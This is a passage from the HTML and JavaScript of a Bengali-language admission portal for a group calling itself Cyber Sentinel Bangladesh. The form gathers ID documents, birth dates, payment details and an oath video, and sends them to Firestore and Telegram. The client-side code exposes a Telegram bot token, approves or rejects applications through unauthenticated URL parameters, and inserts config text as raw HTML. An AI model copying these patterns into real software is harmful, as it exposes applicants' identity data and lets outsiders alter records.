                    <label><i class="fab fa-telegram"></i><span class="step-num">05</span> টেলিগ্রাম ইউজারনেম<span class="required">*</span></label>
                    <input type="text" class="form-control" id="telegram" placeholder="@yourusername" required>
                </div>
            </div>

            <div class="row-2">
                <div class="form-group">
                    <label><i class="fab fa-facebook"></i><span class="step-num">06</span> ফেসবুক নাম<span class="required">*</span></label>
                    <input type="text" class="form-control" id="fbName" placeholder="আপনার ফেসবুক নাম" required>
                </div>
                <div class="form-group">
                    <label><i class="fas fa-link"></i><span class="step-num">07</span> ফেসবুক লিংক<span class="required">*</span></label>
                    <input type="url" class="form-control" id="fbLink" placeholder="https://facebook.com/username" required>
                </div>
            </div>

            <div class="row-2">
                <div class="form-group">
                    <label><i class="fas fa-image"></i><span class="step-num">08</span> পাসপোর্ট ছবি (১ম)<span class="required">*</span></label>
                    <div class="file-upload-wrapper">
                        <input type="file" accept="image/*" id="photo1" required>
                        <div class="file-upload-area">
                            <div class="file-upload-left">
                                <i class="fas fa-image icon"></i>
                                <div class="info">
                                    <div class="main"><span>ফাইল বেছে নিন</span></div>
                                    <div class="sub">JPG/PNG · Max 5MB</div>
                                </div>
                            </div>
                            <span class="size-badge"><i class="fas fa-upload"></i> Upload</span>
                        </div>
                    </div>
                </div>
                <div class="form-group">
                    <label><i class="fas fa-image"></i><span class="step-num">09</span> পাসপোর্ট ছবি (২য়)<span class="required">*</span></label>
                    <div class="file-upload-wrapper">
                        <input type="file" accept="image/*" id="photo2" required>
                        <div class="file-upload-area">
                            <div class="file-upload-left">
                                <i class="fas fa-image icon"></i>
                                <div class="info">
                                    <div class="main"><span>ফাইল বেছে নিন</span></div>
                                    <div class="sub">JPG/PNG · Max 5MB</div>
                                </div>
                            </div>
                            <span class="size-badge"><i class="fas fa-upload"></i> Upload</span>
                        </div>
                    </div>
                </div>
            </div>

            <!-- NID / BIRTH CERTIFICATE TYPE SELECTOR -->
            <div class="form-group">
                <label><i class="fas fa-id-card"></i><span class="step-num">10</span> সনদের ধরন নির্বাচন করুন<span class="required">*</span></label>
                <div class="doc-type-toggle">
                    <div class="doc-type-btn active" id="btnTypeNid" onclick="setDocType('NID')"><i class="fas fa-id-card"></i> জাতীয় পরিচয়পত্র (NID)</div>
                    <div class="doc-type-btn" id="btnTypeBirth" onclick="setDocType('Birth Certificate')"><i class="fas fa-file-invoice"></i> জন্মসনদ (Birth Cert)</div>
                </div>
                <input type="hidden" id="selectedDocType" value="NID">

                <div class="file-upload-wrapper" style="margin-top: 10px;">
                    <input type="file" accept="image/*,.pdf" id="nid" required>
                    <div class="file-upload-area">
                        <div class="file-upload-left">
                            <i class="fas fa-file-shield icon"></i>
                            <div class="info">
                                <div class="main"><span id="docUploadLabel">NID কার্ডের সামনের দিক আপলোড</span></div>
                                <div class="sub">JPG/PNG/PDF · Max 10MB</div>
                            </div>
                        </div>
                        <span class="size-badge"><i class="fas fa-upload"></i> Upload</span>
                    </div>
                </div>
            </div>

            <div class="row-2">
                <div class="form-group">
                    <label><i class="fas fa-hashtag"></i><span class="step-num">11</span> <span id="docNumberLabel">NID নম্বর</span><span class="required">*</span></label>
                    <input type="text" class="form-control" id="nidNumber" placeholder="আইডি নম্বর লিখুন" required>
                </div>
                <div class="form-group">
                    <label><i class="fas fa-calendar-day"></i><span class="step-num">12</span> জন্মতারিখ<span class="required">*</span></label>
                    <input type="date" class="form-control" id="dob" required>
                </div>
            </div>

            <!-- CATEGORY & GENDER -->
            <div class="row-2">
                <div class="form-group">
                    <label><i class="fas fa-layer-group"></i><span class="step-num">13</span> ক্যাটাগরি নির্বাচন<span class="required">*</span></label>
                    <select class="form-control" id="category" required>
                        <option value="NEW STUDENTS">NEW STUDENTS</option>
                        <option value="EX-STUDENTS">EX-STUDENTS</option>
                        <option value="EXECUTIVE">EXECUTIVE</option>
                    </select>
                </div>
                <div class="form-group">
                    <label><i class="fas fa-venus-mars"></i><span class="step-num">14</span> জেন্ডার<span class="required">*</span></label>
                    <select class="form-control" id="gender" required>
                        <option value="">সিলেক্ট করুন</option>
                        <option value="Male">পুরুষ</option>
                        <option value="Female">নারী</option>
                        <option value="Other">অন্যান্য</option>
                    </select>
                </div>
            </div>

            <div class="form-group">
                <label><i class="fas fa-briefcase"></i><span class="step-num">15</span> রোল (ক্যাটাগরি অনুযায়ী)<span class="required">*</span></label>
                <select class="form-control" id="role" required>
                    <option value="">প্রথমে ক্যাটাগরি সিলেক্ট করুন</option>
                </select>
            </div>

            <!-- OATH BOX & VIDEO RECORDER -->
            <div class="form-group">
                <label><i class="fas fa-video"></i><span class="step-num">16</span> শপথনামার ভিডিও (Live)<span class="required">*</span></label>
                <div class="video-recorder">
                    <div class="recorder-header">
                        <span style="font-weight:600;"><i class="fas fa-camera"></i> লাইভ ভিডিও রেকর্ডার</span>
                        <div class="status"><span class="dot" id="recordingDot"></span><span id="recordingStatus">Ready</span></div>
                    </div>
                    <video id="previewVideo" autoplay muted playsinline></video>
                    <div class="recorder-controls">
                        <button type="button" class="btn-recorder start" id="startRecord"><i class="fas fa-play"></i> Start</button>
                        <button type="button" class="btn-recorder stop" id="stopRecord" disabled><i class="fas fa-stop"></i> Stop</button>
                        <button type="button" class="btn-recorder download" id="downloadRecord" disabled><i class="fas fa-download"></i> Download</button>
                    </div>
                    <input type="hidden" id="recordedVideo" value="">
                    <input type="hidden" id="recordedVideoBlob" value="">
                </div>
                <div class="oath-box">
                    <div class="oath-title"><i class="fas fa-shield"></i> শপথনামা</div>
                    <div class="oath-text" id="displayOathText">
                        “আমি শপথ করছি যে, আমি কাজ শিখে দেশের সেবা করবো এবং বাংলাদেশের সাইবার নিরাপত্তা রক্ষায় নিজেকে প্রস্তুত রাখবো。<br>
                        <span class="highlight">আমি Cyber Sentinel Bangladesh (CSB) টিমের একজন গর্বিত সদস্য হিসেবে সততা, নিষ্ঠা ও সাহসিকতার সাথে দায়িত্ব পালন করবো।</span> সব ধর্ম ও মানুষের অধিকার রক্ষায় মানবতার পক্ষে থাকবো。<br>
                        আমি কখনো আমার শিক্ষা বা দক্ষতা দেশের বিরুদ্ধে কিংবা কারো ক্ষতির জন্য ব্যবহার করবো না। CSB-এর সকল নিয়ম-কানুন সুশৃঙ্খলভাবে মেনে চলবো।”
                    </div>
                    <div class="oath-amen"><i class="fas fa-shield-heart" style="color:var(--primary); margin-right:6px;"></i> আমিন</div>
                </div>
            </div>

            <!-- PAYMENT CARD -->
            <div class="payment-card">
                <div class="left">
                    <div class="icon-box"><i class="fas fa-wallet"></i></div>
                    <div class="info">
                        <h4 id="displayFormFee">ফর্ম ফি: ৫০ টাকা</h4>
                        <p>
                            <i class="fas fa-phone" style="color:var(--primary);"></i> 
                            <strong id="displayPaymentPhone">01971138617</strong> 
                            <button type="button" class="copy-btn" onclick="copyText('displayPaymentPhone')"><i class="fas fa-copy"></i> কপি</button>
                            (বিকাশ, নগদ, রকেট)
                        </p>
                    </div>
                </div>
                <div class="right">
                    <span><i class="fas fa-shield-check" style="color:var(--primary);"></i> TNX &amp; Screenshot</span>
                    <span class="number">ভেরিফিকেশন প্রয়োজন</span>
                </div>
            </div>

            <div class="form-group">
                <label><i class="fas fa-receipt"></i><span class="step-num">17</span> TNX আইডি (পেমেন্ট রেফারেন্স)<span class="required">*</span></label>
                <input type="text" class="form-control" id="tnxId" placeholder="যেমন: 9X7F2G3H" required>
            </div>

            <div class="form-group">
                <label><i class="fas fa-file-invoice-dollar"></i><span class="step-num">18</span> পেমেন্ট স্ক্রিনশট<span class="required">*</span></label>
                <div class="file-upload-wrapper">
                    <input type="file" accept="image/*" id="paymentScreenshot" required>
                    <div class="file-upload-area">
                        <div class="file-upload-left">
                            <i class="fas fa-camera icon"></i>
                            <div class="info">
                                <div class="main"><span>স্ক্রিনশট আপলোড করুন</span></div>
                                <div class="sub">JPG/PNG · Max 5MB</div>
                            </div>
                        </div>
                        <span class="size-badge"><i class="fas fa-upload"></i> Upload</span>
                    </div>
                </div>
            </div>

            <div class="row-2">
                <div class="form-group">
                    <label><i class="fas fa-phone"></i><span class="step-num">19</span> অভিভাবকের মোবাইল<span class="required">*</span></label>
                    <input type="tel" class="form-control" id="guardianPhone" placeholder="01XXXXXXXXX" required>
                </div>
                <div class="form-group">
                    <label><i class="fas fa-mobile-screen"></i><span class="step-num">20</span> আপনার মোবাইল<span class="required">*</span></label>
                    <input type="tel" class="form-control" id="personalPhone" placeholder="01XXXXXXXXX (সচল)" required>
                </div>
            </div>

            <!-- PROGRESS BAR -->
            <div class="upload-progress" id="uploadProgress">
                <div class="bar" id="progressBar"></div>
                <div class="status-text" id="progressStatus">প্রসেসিং হচ্ছে... (০%)</div>
            </div>

            <div class="btn-group">
                <button type="submit" class="btn-submit" id="submitBtn">
                    <span class="spinner"></span>
                    <span class="btn-text"><i class="fas fa-paper-plane"></i> জমা দিন <i class="fas fa-arrow-right" style="margin-left:6px;"></i></span>
                </button>
                <button type="reset" class="btn-reset"><i class="fas fa-rotate-left"></i> রিসেট</button>
            </div>

            <div class="form-footer">
                <span><i class="fas fa-shield-halved" style="color:var(--primary);"></i> CSB Team Official</span>
                <span>v4.0 Enterprise · 2026</span>
            </div>
        </form>
    </div>
</div>

<!-- INSTRUCTIONS MODAL (কীভাবে আবেদন করবেন) -->
<div class="modal-overlay" id="guideModal">
    <div class="modal-content" style="max-width: 540px;">
        <i class="fas fa-book-open-reader icon"></i>
        <h2>কীভাবে আবেদন করবেন?</h2>

        <!-- DYNAMIC ADMIN GUIDE VIDEO CONTAINER (AUTO PLAY ENGINE) -->
        <div id="guideVideoContainer" style="display:none; margin: 15px 0 20px; width:100%; border-radius: 16px; overflow: hidden; border: 1px solid rgba(0,245,212,0.3); box-shadow: 0 10px 25px rgba(0,0,0,0.6); background: #000;">
            <div id="guidePlayerTarget" style="width:100%; min-height:220px; display:flex; align-items:center; justify-content:center;"></div>
        </div>

        <div class="rules-step-list">
            <div class="rule-item">
                <i class="fas fa-wallet"></i>
                <div><strong>১. ফি প্রদান করুন:</strong> উল্লেখিত নম্বরে ফর্ম ফি (৫০ টাকা) সেন্ড মানি বা ক্যাশ-ইন করে Transaction ID (TNX) সংগ্রহ করুন।</div>
            </div>
            <div class="rule-item">
                <i class="fas fa-camera"></i>
                <div><strong>২. ডকুমেন্ট রেডি রাখুন:</strong> পাসপোর্ট সাইজ ছবি, NID/জন্মসনদ এবং পেমেন্ট স্ক্রিনশটের পরিষ্কার ছবি তৈরি রাখুন।</div>
            </div>
            <div class="rule-item">
                <i class="fas fa-video"></i>
                <div><strong>৩. লাইভ শপথনামা:</strong> ক্যামেরা অন করে স্ক্রিনে দেওয়া শপথবাক্য স্পষ্টভাবে পড়ে ভিডিওটি পোর্টাল থেকেই রেকর্ড করুন।</div>
            </div>
            <div class="rule-item">
                <i class="fas fa-download"></i>
                <div><strong>৪. কনফার্মেশন স্লিপ:</strong> সাবমিট হওয়ার সাথে সাথেই আপনার ট্র্যাকিং স্লিপ PNG ফরম্যাটে স্বয়ংক্রিয়ভাবে ডাউনলোড হয়ে যাবে।</div>
            </div>
        </div>
        <button class="btn-modal" onclick="closeGuideModal()">বুঝেছি</button>
    </div>
</div>

<!-- SUPPORT MODAL (POPUP WITH WHATSAPP & TELEGRAM) -->
<div class="modal-overlay" id="supportModal">
    <div class="modal-content">
        <i class="fas fa-headset icon"></i>
        <h2>CSB হেল্পডেস্ক ও সাপোর্ট</h2>
        <p>যেকোনো জিজ্ঞাসা বা টেকনিক্যাল সহায়তায় আমাদের অফিশিয়াল চ্যানেলে সরাসরি যোগাযোগ করুন।</p>
        
        <div class="support-modal-grid">
            <a href="https://wa.me/+601130345524" target="_blank" class="support-link-card whatsapp" id="dynWhatsappLink">
                <i class="fab fa-whatsapp"></i>
                <div class="text-box">
                    <div class="title">WhatsApp সাপোর্ট</div>
                    <div class="desc">সরাসরি অ্যাডমিনের সাথে চ্যাট করুন</div>
                </div>
                <i class="fas fa-arrow-up-right-from-square" style="color:var(--primary); font-size:14px;"></i>
            </a>

            <a href="https://t.me/CyberSentinelBD" target="_blank" class="support-link-card telegram" id="dynTelegramLink">
                <i class="fab fa-telegram"></i>
                <div class="text-box">
                    <div class="title">Telegram সাপোর্ট</div>
                    <div class="desc">অফিশিয়াল হেল্পডেস্ক চ্যানেল</div>
                </div>
                <i class="fas fa-arrow-up-right-from-square" style="color:var(--primary); font-size:14px;"></i>
            </a>
        </div>

        <button class="btn-modal" onclick="closeSupportModal()" style="background:rgba(255,255,255,0.06); color:#fff; border:1px solid var(--card-border);">বন্ধ করুন</button>
    </div>
</div>

<!-- SUCCESS MODAL -->
<div class="modal-overlay" id="successModal">
    <div class="modal-content">
        <i class="fas fa-circle-check icon"></i>
        <h2>আবেদন সফল!</h2>
        <p>
            আপনার আবেদনটি ডেটাবেস ও চ্যানেলে সফলভাবে জমা হয়েছে。<br>
            <strong style="color:var(--primary); font-family:'JetBrains Mono', monospace;">
                ট্র্যাকিং আইডি: <span id="trackingIdDisplay">CSB-2026-0012</span>
            </strong>
            <button type="button" class="copy-btn" onclick="copyText('trackingIdDisplay')" style="margin-left: 6px;"><i class="fas fa-copy"></i> কপি</button>
            <br><br>
            আপনার অফিশিয়াল স্লিপটি <strong>PNG ছবি</strong> হিসেবে স্বয়ংক্রিয়ভাবে ডাউনলোড হচ্ছে।
        </p>
        <button class="btn-modal" onclick="closeModal()">ঠিক আছে</button>
    </div>
</div>

<!-- ERROR MODAL -->
<div class="modal-overlay" id="errorModal">
    <div class="modal-content">
        <i class="fas fa-circle-exclamation icon error"></i>
        <h2>সমস্যা হয়েছে</h2>
        <div id="errorMessage" style="font-size:13.5px; color:var(--text-muted); margin-bottom:20px;"></div>
        <button class="btn-modal error" onclick="closeErrorModal()">আবার চেষ্টা করুন</button>
    </div>
</div>

<div class="toast" id="toast">
    <span id="toastMessage"></span>
</div>

<!-- FIREBASE & CORE SCRIPTS -->
<script type="module">
    import { initializeApp } from "https://www.gstatic.com/firebasejs/10.8.0/firebase-app.js";
    import { getFirestore, doc, setDoc, getDoc, updateDoc, onSnapshot } from "https://www.gstatic.com/firebasejs/10.8.0/firebase-firestore.js";

    const firebaseConfig = {
        apiKey: "AIzaSyDQUF7WzlgooRi3cpQ3Kz6Ed7XEs3txZis",
        authDomain: "csb-team-addmission.firebaseapp.com",
        projectId: "csb-team-addmission",
        storageBucket: "csb-team-addmission.firebasestorage.app",
        messagingSenderId: "701813947891",
        appId: "1:701813947891:web:8536e058bdc3c5a2a5a686",
        measurementId: "G-PNQ70ZYZ81"
    };

    const app = initializeApp(firebaseConfig);
    const db = getFirestore(app);

    let activePortalConfig = {
        logoUrl: '',
        maleLink: 'https://t.me/+iK88FtiL2YNmZjE1',
        femaleLink: 'https://t.me/+tSQK_jWEeWU0YjI1',
        whatsappSupport: 'https://wa.me/+601130345524',
        telegramSupport: 'https://t.me/CyberSentinelBD',
        guideVideoUrl: '',
        categoryFees: {},
        categoryLinks: {},
        categoryOaths: {},
        categoryRoles: {}
    };

    const BOT_TOKEN = '8677605758:AAHJs_SE2YmS0g0RVfuesZuXVKAJ3O5CjiM';
    const CHANNEL_ID_SUBMIT = '-1004341639499';
    const CHANNEL_ID_APPROVE = '-1003891211232';

    window.copyText = function(elementId) {
        const text = document.getElementById(elementId).textContent.trim();
        navigator.clipboard.writeText(text).then(() => {
            showToast(`✅ কপি হয়েছে: ${text}`, 'success');
        }).catch(() => {
            showToast('কপি করতে ব্যর্থ হয়েছে', 'error');
        });
    };

    window.setDocType = function(type) {
        document.getElementById('selectedDocType').value = type;
        const btnNid = document.getElementById('btnTypeNid');
        const btnBirth = document.getElementById('btnTypeBirth');
        const uploadLabel = document.getElementById('docUploadLabel');
        const numLabel = document.getElementById('docNumberLabel');
        const numInput = document.getElementById('nidNumber');

        if (type === 'NID') {
            btnNid.classList.add('active');
            btnBirth.classList.remove('active');
            uploadLabel.textContent = 'NID কার্ডের সামনের দিক আপলোড';
            numLabel.textContent = 'NID নম্বর';
            numInput.placeholder = 'জাতীয় পরিচয়পত্র নম্বর লিখুন';
        } else {
            btnBirth.classList.add('active');
            btnNid.classList.remove('active');
            uploadLabel.textContent = 'জন্মসনদের পরিষ্কার কপি আপলোড';
            numLabel.textContent = 'জন্মসনদ নম্বর';
            numInput.placeholder = '১৭ ডিজিটের জন্মসনদ নম্বর লিখুন';
        }
    };

    // REAL-TIME LOCAL CLOCK & CALENDAR
    function updateLiveDateTime() {
        const now = new Date();
        const dateStr = now.toLocaleDateString('bn-BD', { day: 'numeric', month: 'long', year: 'numeric' });
        const timeStr = now.toLocaleTimeString('bn-BD', { hour12: true });
        
        document.getElementById('liveDateDisplay').textContent = dateStr;
        document.getElementById('liveClockDisplay').textContent = timeStr;
        document.getElementById('liveTimeDisplay').textContent = timeStr;
    }
    updateLiveDateTime();
    setInterval(updateLiveDateTime, 1000);

    // LIVE FIRESTORE LISTENER (WITH ADMIN SUPPORT CONTROL & GUIDE VIDEO)
    onSnapshot(doc(db, "settings", "portalConfig"), (snap) => {
        if (snap.exists()) {
            const cfg = snap.data();
            activePortalConfig = { ...activePortalConfig, ...cfg };

            const logoContainer = document.getElementById('brandLogoContainer');
            const adminLogoImg = document.getElementById('adminLogoImage');
            if (cfg.logoUrl && cfg.logoUrl.trim() !== '') {
                adminLogoImg.src = cfg.logoUrl;
                logoContainer.style.display = 'inline-flex';
            } else {
                logoContainer.style.display = 'none';
                adminLogoImg.src = '';
            }

            const noticeBox = document.getElementById('portalNoticeBox');
            const noticeText = document.getElementById('portalNoticeText');
            if (cfg.notice && cfg.notice.trim() !== '') {
                noticeText.textContent = cfg.notice;
                noticeBox.style.display = 'block';
            } else {
                noticeBox.style.display = 'none';
            }

            const bannerWrap = document.getElementById('bannerWrapper');
            const bannerImg = document.getElementById('csbDynamicBanner');
            if (cfg.bannerUrl && cfg.bannerUrl.trim() !== '') {
                bannerImg.src = cfg.bannerUrl;
                bannerWrap.style.display = 'flex';
            } else {
                bannerWrap.style.display = 'none';
            }

            if (cfg.batchTitle) document.getElementById('batchTitleText').textContent = cfg.batchTitle;
            if (cfg.batchSub) document.getElementById('displayBatchSub').innerHTML = `<i class="fas fa-shield-halved"></i> ${cfg.batchSub}`;
            if (cfg.paymentNumber) document.getElementById('displayPaymentPhone').textContent = cfg.paymentNumber;

            // Admin Dynamic Support Links
            if (cfg.whatsappSupport) {
                document.getElementById('dynWhatsappLink').href = cfg.whatsappSupport;
            }
            if (cfg.telegramSupport) {
                document.getElementById('dynTelegramLink').href = cfg.telegramSupport;
            }

            // Admin Dynamic Guide Video (Auto Setup Container)
            const guideVidContainer = document.getElementById('guideVideoContainer');
            if (cfg.guideVideoUrl && cfg.guideVideoUrl.trim() !== '') {
                guideVidContainer.style.display = 'block';
            } else {
                guideVidContainer.style.display = 'none';
                document.getElementById('guidePlayerTarget').innerHTML = '';
            }

            if (cfg.categories && Array.isArray(cfg.categories) && cfg.categories.length > 0) {
                const catSelect = document.getElementById('category');
                const currentCat = catSelect.value;
                catSelect.innerHTML = '';
                cfg.categories.forEach(c => {
                    const opt = document.createElement('option');
                    opt.value = c; opt.textContent = c;
                    if (c === currentCat) opt.selected = true;
                    catSelect.appendChild(opt);
                });
            }
            updateCategoryContext();
        }
    });

    function updateCategoryContext() {
        const selectedCat = document.getElementById('category').value;
        
        let currentFee = '50';
        if (activePortalConfig.categoryFees && activePortalConfig.categoryFees[selectedCat]) {
            currentFee = activePortalConfig.categoryFees[selectedCat];
        } else if (activePortalConfig.formFee) {
            currentFee = activePortalConfig.formFee;
        }
        document.getElementById('displayFormFee').textContent = `ফর্ম ফি: ${currentFee} টাকা`;

        if (activePortalConfig.categoryOaths && activePortalConfig.categoryOaths[selectedCat]) {
            document.getElementById('displayOathText').innerHTML = activePortalConfig.categoryOaths[selectedCat].replace(/\n/g, '<br>');
        } else if (activePortalConfig.oathText) {
            document.getElementById('displayOathText').innerHTML = activePortalConfig.oathText.replace(/\n/g, '<br>');
        }

        const roleSelect = document.getElementById('role');
        roleSelect.innerHTML = '<option value="">সিলেক্ট করুন</option>';

        let availableRoles = [];
        if (activePortalConfig.categoryRoles && activePortalConfig.categoryRoles[selectedCat]) {
            availableRoles = activePortalConfig.categoryRoles[selectedCat];
        } else if (activePortalConfig.roles && Array.isArray(activePortalConfig.roles)) {
            availableRoles = activePortalConfig.roles;
        }

        if (availableRoles.length > 0) {
            availableRoles.forEach(r => {
                const opt = document.createElement('option');
                opt.value = r; opt.textContent = r;
                roleSelect.appendChild(opt);
            });
        } else {
            roleSelect.innerHTML += `<option value="CSB Member">CSB Member</option>`;
        }
    }
    document.getElementById('category').addEventListener('change', updateCategoryContext);

    // DOM ELEMENTS
    const landingPage = document.getElementById('landingPage');
    const formWrapper = document.getElementById('formWrapper');
    const registerBtn = document.getElementById('registerBtn');
    const trackingBtn = document.getElementById('trackingBtn');
    const guideBtn = document.getElementById('guideBtn');
    const supportModalBtn = document.getElementById('supportModalBtn');
    const backToHomeBtn = document.getElementById('backToHomeBtn');
    const trackingPanel = document.getElementById('trackingPanel');
    const trackInput = document.getElementById('trackInput');
    const trackSubmitBtn = document.getElementById('trackSubmitBtn');
    const trackResult = document.getElementById('trackResult');

    // UNIVERSAL AUTO-RUN PLAYER BUILDER
    function launchGuideVideo() {
        const target = document.getElementById('guidePlayerTarget');
        const container = document.getElementById('guideVideoContainer');
        const url = (activePortalConfig.guideVideoUrl || '').trim();

        if (!url) {
            container.style.display = 'none';
            target.innerHTML = '';
            return;
        }

        container.style.display = 'block';

        // Facebook Video / Reels Auto Run
        if (url.includes('facebook.com') || url.includes('fb.watch')) {
            const encoded = encodeURIComponent(url);
            target.innerHTML = `<iframe src="https://www.facebook.com/plugins/video.php?href=${encoded}&show_text=false&autoplay=true&width=500" width="100%" height="280" style="border:none;overflow:hidden;border-radius:14px;" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>`;
        }
        // YouTube Auto Run
        else if (url.includes('youtube.com') || url.includes('youtu.be')) {
            let videoId = '';
            if (url.includes('youtu.be/')) videoId = url.split('youtu.be/')[1].split('?')[0];
            else if (url.includes('watch?v=')) videoId = url.split('watch?v=')[1].split('&')[0];
            else if (url.includes('/embed/')) videoId = url.split('/embed/')[1].split('?')[0];
            else if (url.includes('/shorts/')) videoId = url.split('/shorts/')[1].split('?')[0];
            target.innerHTML = `<iframe width="100%" height="280" src="https://www.youtube.com/embed/${videoId}?autoplay=1&rel=0&enablejsapi=1" style="border:none;border-radius:14px;" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>`;
        }
        // Direct MP4 / WebM Auto Run
        else {
            target.innerHTML = `<video controls autoplay playsinline style="width:100%; max-height:280px; display:block; border-radius:14px;"><source src="${url}">আপনার ব্রাউজারে ভিডিও সাপোর্ট করছে না।</video>`;
        }
    }

    // MODAL HANDLERS
    window.closeGuideModal = () => {
        document.getElementById('guidePlayerTarget').innerHTML = ''; // Stop video immediately on close
        document.getElementById('guideModal').classList.remove('show');
    };
    window.closeSupportModal = () => document.getElementById('supportModal').classList.remove('show');
    guideBtn.addEventListener('click', () => {
        document.getElementById('guideModal').classList.add('show');
        launchGuideVideo(); // Trigger Auto Run when clicked
    });
    supportModalBtn.addEventListener('click', () => document.getElementById('supportModal').classList.add('show'));

    registerBtn.addEventListener('click', () => {
        landingPage.style.display = 'none';
        formWrapper.classList.add('active');
        trackingPanel.style.display = 'none';
        initCamera(); 
    });

    backToHomeBtn.addEventListener('click', () => {
        formWrapper.classList.remove('active');
        landingPage.style.display = 'block';
    });

    trackingBtn.addEventListener('click', () => {
        landingPage.style.display = 'block';
        formWrapper.classList.remove('active');
        trackingPanel.style.display = trackingPanel.style.display === 'none' ? 'block' : 'none';
        if (trackingPanel.style.display === 'block') {
            trackResult.innerHTML = `<p><i class="fas fa-circle-info" style="color:var(--primary);"></i> আপনার আবেদন আইডি প্রদান করুন।</p>`;
        }
    });

    // QUERY PARAM ACTION HANDLERS (TELEGRAM WEBHOOKS)
    window.addEventListener('DOMContentLoaded', async () => {
        const params = new URLSearchParams(window.location.search);
        const action = params.get('action');
        const trackId = params.get('id');
        const msgId = params.get('msg_id');

        if (action && trackId) {
            try {
                const docRef = doc(db, "applications", trackId);
                const docSnap = await getDoc(docRef);

                if (docSnap.exists()) {
                    const existingData = docSnap.data();
                    const updateTime = new Date().toLocaleString('bn-BD');

                    if (action === 'approve') {
                        await updateDoc(docRef, { status: 'Approved', updateTime: updateTime });
                        showToast(`✅ ID: ${trackId} অনুমোদিত হয়েছে!`, 'success');
                        sendToApproveChannel(trackId, { ...existingData, time: updateTime });
                    } else if (action === 'reject') {
                        await updateDoc(docRef, { status: 'Rejected', updateTime: updateTime });
                        showToast(`❌ ID: ${trackId} বাতিল করা হয়েছে!`, 'error');
                        sendRejectionNotice(trackId, { ...existingData, time: updateTime });
                    }

                    if (msgId) {
                        await fetch(`https://api.telegram.org/bot${BOT_TOKEN}/editMessageReplyMarkup`, {
                            method: 'POST',
                            headers: { 'Content-Type': 'application/json' },
                            body: JSON.stringify({
                                chat_id: CHANNEL_ID_SUBMIT,
                                message_id: parseInt(msgId),
                                reply_markup: { inline_keyboard: [] }
                            })
                        });
                    }
                }
            } catch (err) {
                console.error("Action Error:", err);
            }
        }
    });

    async function sendToApproveChannel(trackId, data) {
        const text = `🎉 **নতুন আবেদন অনুমোদিত (APPROVED)** 🎉\n━━━━━━━━━━━━━━━━━━━━━━\n👤 নাম: ${data.fullName || data.name}\n🆔 ট্র্যাকিং আইডি: \`${trackId}\`\n📂 ক্যাটাগরি: ${data.category || 'N/A'}\n🏠 ঠিকানা: ${data.address || 'N/A'}\n📧 ইমেইল: ${data.email || 'N/A'}\n📱 WhatsApp: ${data.whatsapp || 'N/A'}\n✈️ Telegram: ${data.telegram || 'N/A'}\n⚧️ জেন্ডার: ${data.gender}\n🗂️ রোল: ${data.role}\n🪪 ${data.docType || 'NID/Birth'}: \`${data.nidNumber}\`\n📅 জন্মতারিখ: \`${data.dob}\`\n🧾 TNX ID: ${data.tnxId || 'N/A'}\n📞 অভিভাবক: ${data.guardianPhone || 'N/A'}\n📱 নিজের: ${data.personalPhone || 'N/A'}\n📅 অনুমোদন সময়: ${data.time}\n━━━━━━━━━━━━━━━━━━━━━━\n🛡️ Cyber Sentinel Bangladesh`;
        await fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`, {
            method: 'POST',
            headers: { 'Content-Type': 'application/json' },
            body: JSON.stringify({ chat_id: CHANNEL_ID_APPROVE, text: text, parse_mode: 'Markdown' })
        });
    }

    async function sendRejectionNotice(trackId, data) {
        const text = `❌ **আবেদন বাতিল নোটিশ (REJECTED)** ❌\n━━━━━━━━━━━━━━━━━━━━━━\n👤 নাম: ${data.fullName || data.name}\n🆔 ট্র্যাকিং আইডি: \`${trackId}\`\n⚠️ তথ্যে অসঙ্গতি থাকায় আবেদনটি বাতিল করা হয়েছে।\n━━━━━━━━━━━━━━━━━━━━━━\n🛡️ Cyber Sentinel Bangladesh`;
        await fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`, {
            method: 'POST',
            headers: { 'Content-Type': 'application/json' },
            body: JSON.stringify({ chat_id: CHANNEL_ID_SUBMIT, text: text, parse_mode: 'Markdown' })
        });
    }

    trackSubmitBtn.addEventListener('click', async () => {
        const id = trackInput.value.trim().toUpperCase();
        if (!id) { showToast('⚠️ আইডি লিখুন', 'error'); return; }

        trackResult.innerHTML = `<p style="color:var(--primary);"><i class="fas fa-spinner fa-spin"></i> ডাটাবেজে খোঁজা হচ্ছে...</p>`;

        try {
            const docRef = doc(db, "applications", id);
            const docSnap = await getDoc(docRef);

            if (!docSnap.exists()) {
                trackResult.innerHTML = `<div style="background:rgba(244,63,94,0.08); border-radius:14px; padding:16px; border:1px solid rgba(244,63,94,0.25); margin-top:12px;"><p style="color:var(--accent-red); font-size:14px; font-weight:700;"><i class="fas fa-circle-xmark"></i> কোনো আবেদন পাওয়া যায়নি!</p></div>`;
                return;
            }

            const data = docSnap.data();
            const status = data.status || 'Pending';
            const time = data.updateTime || data.createdAt || 'N/A';
            const gender = data.gender || 'Male';
            const cat = data.category || 'NEW STUDENTS';

            let color = '#ffa94d';
            let icon = '⏳';
            let joinLinkHtml = '';

            if (status === 'Approved') {
                color = '#00f5d4';
                icon = '✅';
                
                let targetGroupLink = activePortalConfig.maleLink;
                if (activePortalConfig.categoryLinks && activePortalConfig.categoryLinks[cat]) {
                    targetGroupLink = (gender === 'Female') 
                        ? activePortalConfig.categoryLinks[cat].female 
                        : activePortalConfig.categoryLinks[cat].male;
                }
                if (!targetGroupLink) {
                    targetGroupLink = (gender === 'Female') ? activePortalConfig.femaleLink : activePortalConfig.maleLink;
                }

                joinLinkHtml = `
                    <div style="margin-top: 15px; border-top: 1px dashed rgba(255, 255, 255, 0.1); padding-top: 15px; text-align: center;">
                        <p style="color: var(--primary); font-weight: 600; font-size: 13px; margin-bottom: 10px;">🎉 অভিনন্দন! আপনার আবেদনটি অনুমোদিত হয়েছে।</p>
                        <a href="${targetGroupLink}" target="_blank" style="display: inline-flex; align-items: center; gap: 8px; background: linear-gradient(135deg, var(--primary), var(--secondary)); color: #020617; padding: 10px 22px; border-radius: 30px; text-decoration: none; font-weight: 700; font-size: 13px;">
                            <i class="fab fa-telegram"></i> অফিসিয়াল গ্রুপে জয়েন করুন
                        </a>
                    </div>
                `;
            } else if (status === 'Rejected') {
                color = '#f43f5e';
                icon = '❌';
